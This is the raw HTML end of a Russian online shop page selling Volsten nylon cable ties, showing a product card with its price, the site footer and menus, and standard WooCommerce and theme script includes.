<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-volsten-neylon-3-6x350-100-sht-v02-1w-3-6x350-100-9504/">Хомут Volsten нейлон 3,6&#215;350 100 шт. V02-1W-3,6&#215;350-100 9504</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>455,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17827" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17827" data-product_sku="15085643" aria-label="Add &ldquo;Хомут Volsten нейлон 3,6x350 100 шт. V02-1W-3,6x350-100 9504&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-727 -->
			
					
	</div>

</div>

</div><!-- #product-17879 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493\/#product","name":"\u0425\u043e\u043c\u0443\u0442 Volsten V02-1W-2,5\u0445100-100 \u043d\u0435\u0439\u043b\u043e\u043d 2,5\u0445100 100\u0448\u0442 9493","url":"https:\/\/sela-shop.ru\/catalog\/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493\/","description":"\u0425\u043e\u043c\u0443\u0442 Volsten V02-1W-2,5\u0445100-100 \u043d\u0435\u0439\u043b\u043e\u043d 2,5\u0445100 100\u0448\u0442 9493 \u0441\u043b\u0443\u0436\u0438\u0442 \u0434\u043b\u044f \u0444\u0438\u043a\u0441\u0430\u0446\u0438\u0438 \u043f\u0440\u043e\u0432\u043e\u0434\u043e\u0432, \u043c\u0435\u043b\u043a\u0438\u0445 \u0434\u0435\u0442\u0430\u043b\u0435\u0439 \u0438 \u0442.\u043f. \u0418\u0437\u0434\u0435\u043b\u0438\u0435 \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u043e \u0438\u0437 \u043d\u0435\u0439\u043b\u043e\u043d\u0430. \u0426\u0432\u0435\u0442 - \u0431\u0435\u043b\u044b\u0439. \u0423\u043f\u0430\u043a\u043e\u0432\u043a\u0430 - 100 \u0448\u0442\u0443\u043a.\r\n\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,03\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 65\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 20\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 20","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/52632736.jpg","sku":"15085621","offers":[{"@type":"Offer","price":"81.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"81.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
